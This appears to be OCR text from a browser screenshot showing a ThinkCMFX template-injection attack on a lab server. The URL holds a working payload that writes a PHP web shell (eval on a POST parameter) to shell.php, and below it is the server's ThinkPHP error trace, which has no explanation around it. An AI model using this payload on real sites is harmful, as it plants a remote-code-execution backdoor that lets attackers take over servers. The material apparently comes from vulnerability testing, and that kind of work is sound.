 不安全 | 192.168.50.138:9096/ThinkCMFX/ThinkCMFX/?a=display&templateFile=<?php%20file_put_contents(%27shell.php%27,%27<?php+eval($_POST["6666"]);?>%27);die();?>
应用 百度 苏宁易购 搜索 淘宝 京东 天猫 Gmail YouTube 地图 哔哩哔哩 (゜-゜)つ... 网络空间安全搜索... 已导入 已导入 (1) 新建文件夹
:)
模板不存在:themes/simplebootx/Portal/Index/.html
错误位置
FILE: C:\PHP\WWW\ThinkCMFX\ThinkCMFX\application\Common\Controller\HomebaseController.class.php LINE: 232
TRACE
#0 C:\PHP\WWW\ThinkCMFX\ThinkCMFX\application\Common\Controller\HomebaseController.class.php(232): E('\xE6\xA8\xA1\xE6\x9D\xBF\xE4\xB8\x8D\xE5\xAD\x98\xE5\x9C\xA8...')
#1 C:\PHP\WWW\ThinkCMFX\ThinkCMFX\application\Common\Controller\HomebaseController.class.php(113): Common\Controller\HomebaseController->parseTemplate(' #2 [internal
function]: Common\Controller\HomebaseController->display(' #3 C:\PHP\WWW\ThinkCMFX\ThinkCMFX\simplewind\Core\Library\Think\App.class.php(171): ReflectionMethod-
>invokeArgs(Object(Portal\Controller\IndexController), Array)
#4 C:\PHP\WWW\ThinkCMFX\ThinkCMFX\simplewind\Core\Library\Think\App.class.php(110): Think\App::invokeAction(Object(Portal\Controller\IndexController), 'display')
#5 C:\PHP\WWW\ThinkCMFX\ThinkCMFX\simplewind\Core\Library\Think\App.class.php(204): Think\App::exec()
#6 C:\PHP\WWW\ThinkCMFX\ThinkCMFX\simplewind\Core\Library\Think\Think.class.php(120): Think\App::run()
#7 C:\PHP\WWW\ThinkCMFX\ThinkCMFX\simplewind\Core\ThinkPHP.php(97): Think\Think::start()
#8 C:\PHP\WWW\ThinkCMFX\ThinkCMFX\index.php(59): require('C:\\PHP\\WWW\\Thin...')
#9 {main}
中
ThinkCMF (Simple content manage Framework ) -- [ WE CAN DO IT MORE SIMPLE ]